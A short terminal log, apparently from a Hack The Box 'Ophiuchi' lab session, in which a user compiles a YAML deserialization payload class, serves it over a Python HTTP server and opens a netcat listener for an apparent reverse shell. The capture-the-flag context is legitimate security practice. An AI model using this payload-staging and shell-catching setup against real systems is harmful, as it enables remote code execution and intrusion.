 luks@kali:~/infosec/htb/actives/ophiuchi/yaml-payload/src/artsploit$ cd ../..
luks@kali:~/infosec/htb/actives/ophiuchi/yaml-payload$ javac src/artsploit/AwesomeScriptEngineFactory.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
luks@kali:~/infosec/htb/actives/ophiuchi/yaml-payload$ cd src/
luks@kali:~/infosec/htb/actives/ophiuchi/yaml-payload/src$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
luks@kali:~/infosec/htb/actives/ophiuchi/yaml-payload/src$ nc -lvnp 1337
listening on [any] 1337 ...